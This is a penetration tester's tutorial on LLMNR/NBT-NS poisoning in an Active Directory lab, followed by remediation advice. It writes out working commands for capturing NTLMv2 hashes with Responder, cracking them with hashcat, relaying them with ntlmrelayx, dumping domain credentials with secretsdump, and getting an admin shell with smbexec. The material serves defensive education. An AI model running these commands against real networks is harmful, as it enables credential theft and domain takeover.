In my time as a security assessor and pentester, I have noticed a common Active Directory misconfiguration that will usually lead me to owning the Domain Admin very quickly. That vulnerability is Link Local Multicast Name Resolution (LLMNR) and NetBIOS Name Service (NBT-NS). These two protocols are legacy name resolution protocols that we saw on windows networks back in the day. Now internal name resolution should only happen with DNS. In this article I will describe what it is, why it is a problem and how to fix it.
How Does It Work?

The attack is quite simple. When the victim tries to connect to a service, they will try and resolve the hostname through DNS. If the name does not exist in the DNS then LLMNR will try and resolve the hostname by broadcasting the hostname, hoping for a response. The attacker runs a program called responder that will respond to all LLMNR request. In effect, the attacker is saying, “Hey That’s Me!”. The victim will then send the credentials in the form of username and NTLMv2 hash. Although the credentials cannot be saved and replayed later, the hash can be cracked using a password cracker OR it can be relayed in real time to another host.
The problem here is that this is not a vulnerability that Nessus or OpenVAS vulnerability scanners will catch or report on. This is essentially a misconfiguration in the environment. Also, note that I did not discover this. This issue has been around for more than a decade as far as I know. But today we will shed some light on the issue by demonstrating how to exploit and fix the issue.
In order to perform this attack, you will need to make sure that Impacket, responder and hashcat are installed on your Kali system. On new Kali systems, these tools will be installed by default. For the password cracking you can also use John the Ripper, I just prefer to use hashcat, especially on a machine that has a GPU.
Note that the examples you see in this article are done in my own lab environment. You probably want to setup your own lab to play with. At a minimum you will want Windows Server 2016 and a Windows 10 host. Setup active directory and add the Windows 10 host to the domain. I like to use a tool called BadBlood to populate the Active Directory so it looks like a real Active Directory environment. If you are using Hyper-V, checkout AutomatedLabs. This tool uses PowerShell to setup fully functional Active Directory lab environments, so you don’t have to.
In this scenario, I have one domain controller and two workstations. We have an administrator that logs into a host where there is a defunct file share mount from a host that no longer exists in the DNS named DC02. When the Admin opens their file explorer is will immediately try resolve the name to mount the share. When this fails, the victim’s host will broadcast “hey who is \\DC02 ?” and the attacker will say “hey that’s me! You can connect here, just send me your credentials”.
Responder
Now that you have the username and the ntlmv2 hash, there are two things you can do. First, you can crack the hash. The other thing you can do is relay the hash in real time. Admittedly, my password is easy to crack, but my experience is that if you use the included word list in Kali like the rockyou.txt and a permutation rule like the included d3ad0ne.rule, you will crack a good percentage of hashes because people still use weak passwords.
Here is an example of how this works:
The Command (responder)
# responder -i eth0 -rv
The Command ( hashcat )
# hashcat -O -m 5600 ./hash.txt /usr/share/wordlists/rockyou.txt /usr/share/hashcat/rules/d3ad0ne.rule
Remember when I said there were two things you can do with the hashes you get. We just saw how you can crack the hash but what do you do if the password is actually strong and you can’t crack it in any reasonable amount of time? Well, you can just relay the credentials to another machine. This will give you a way to connect to another host as that user and do various things. There is a tool called ntlmrelayx that comes with Responder that will allow you to do this. My favorite way to relay a ntlmv2 hash is using a socks proxy.
The first thing you will need to do is create a list of targets. Remember that this will only work on hosts that have SMB Signing turned off. Luckily, Responder has a tool that will help you with this called Runfinger.py.
The command
# /usr/share/responder/tools/RunFinger.py -i 192.168.142.0/24| grep "Signing:'False'"|cut -d"'" -f2 >targets.txt

The above command should yield you a targets.txt file that you can use for the next step.
The next step is to run responder again, but you will need to disable SMB and HTTP servers. The reason for this is that ntlmrelayx is going to need those ports to successfully relay credentials. You can use your text editor of choice to do this, I use vim:

Ntlmrelayx
Now that we have responder running, we will turn to ntlmrelayx. Its core function is to take those NTLMv2 credentials and relay them to another host. Here I am going to show you how to create SMB connections to hosts when you don’t have the password and dump hashes, clear text passwords, and even get a shell. Ntlmrelayx will respond to broadcasts listen for connections on port 445 and port 80. When there are LLMNR broadcasts, ntlmrelayx will relay them to the hosts in the targets.txt file.
Now we have some connections to all three hosts in our network. Before we can use these connections we have to change a setting in the proxychains config file. The config file can be found at /etc/proxychains4.conf. At the very end of the file look for the socks4 config. It will look like this:

The 9050 is the default port for the tor network. Comment out the line that has the 9050 and add a new line like this:

Once this is done, we can use proxychains to use these connections. Ntlmrelayx is holding open connections from our attacking machine to the target machines and acting as a proxy. We will use the tool proxychains to run our tool through those proxied connections. Ntlmrelayx is listening on port 1080 and can tell which connection you want to use by looking at the specified username and IP address The way we access those connection Let try it.
In the terminal that is running ntlmrelayx, just hit return and the type socks at the prompt.
ntlmrelayx> socks

Protocol Target         Username           AdminStatus Port
-------- -------------- ------------------ ----------- ----
SMB      192.168.142.14 RS3C/JDEAN         TRUE        445
SMB      192.168.142.14 RS3C/ADMINISTRATOR TRUE        445
SMB      192.168.142.16 RS3C/JDEAN         TRUE        445
SMB      192.168.142.15 RS3C/ADMINISTRATOR TRUE        445

ntlmrelayx>
Dumping Passwords and Hashes
We are going to start with the Domain Controller at 192.168.142.14. Notice that there are actually two administrative sessions to the host as administrator and jdean. We know that both of these accounts are Domain Admins. So let’s choose the connection with jdean. We want to try and run secretsdump.py from Impacket. This will attempt to dump the SAM data as well as the LSA (local System Authority) data stored in the registry. If we are lucky, because this is a domain controller, it will attempt to dump the NTDS database
The command will be:
# proxychains python3 /usr/local/bin/secretsdump.py RS3C/JDEAN@192.168.142.14
When you run this, it will prompt for a password. Just hit return because the admin session is already authenticated.
It worked! We got a few hashes but It did try to dump the NTDS.DIT and failed. The reason is that this file is protected because it is the Active Directory database. On an Active Directory Domain Controller, the NTDS.DIT file IS the crown jewels. Secretsdump tried to use the DRSUAPI approach, but it did not work. Alas, there is a way around this that is built into the secretsdump.py. Secrets dump can use the shadow volume copy method which will copy the file so that we can read it. We will use the –use-vss parameter
The command:
# proxychains python3 /usr/local/bin/secretsdump.py –use-vss RS3C/JDEAN@192.168.142.14
Success! Make sure you set your terminal for unlimited scroll back. If you do this to a large Active Directory, it can take quite a while to dump it all.
Getting Shell
We can also get a shell by using either smbexec.py or psexec.py. Both of these tools are installed with Impacket. We will try our luck with smbexec.py
The Command
# proxychains python3 /usr/local/bin/smbexec.py RS3C/JDEAN@192.168.142.14
Success. We now have an admin shell.
This vulnerability exists, at some level, on every network I have been on. It’s also been a problem for a very long time and most Windows Administrators no not understand the impact of this AD misconfiguration.
Remediation
Here are the things you can do or tell your clients to do to remove this vulnerability from their environment.
Disable LLMNR and NBT-NS
This needs to be disabled on both Windows Hosts and Linux hosts running Samba.
https://cccsecuritycenter.org/remediation/llmnr-nbt-ns
https://www.blackhillsinfosec.com/how-to-disable-llmnr-why-you-want-to/
Mitigate Clear Text Password Storage
Protect High-Value Accounts by putting them into the "Protected Users" group to prevent NTLM authentication and force Kerberose authentication. A requirement for this is to make sure you Active Directory functional level is Windows Server 2012R2 or Higher
https://msrc-blog.microsoft.com/2014/06/05/an-overview-of-kb2871997/
Domain Functional Level:
Raise to Windows Server 2012R2 or Higher
Harden SMB
1. Disable SMBv1 in the environment
2. Turn on SMB Signing and require it.
Note: This may have a noticeable performance decrease (Approx 15%) on heavily used files servers - Test before rolling out )
Prevent Local Administrator Password re-use
1. Disable Local Administrator account and use the Local Admins group to manage machine IOR
2. Use LAPS - https://www.microsoft.com/en-us/download/details.aspx?id=46899
Be aware that the LAPS passwords are stored in cleartext! Here is a Powershell script you can use to test this in an environment that is using LAPS.
https://github.com/kfosaaen/Get-LAPSPasswords/blob/master/Get-LAPSPasswords.ps1